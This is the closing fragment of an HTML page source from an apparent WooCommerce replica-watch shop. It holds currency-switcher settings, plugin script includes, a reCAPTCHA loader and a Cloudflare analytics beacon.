        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>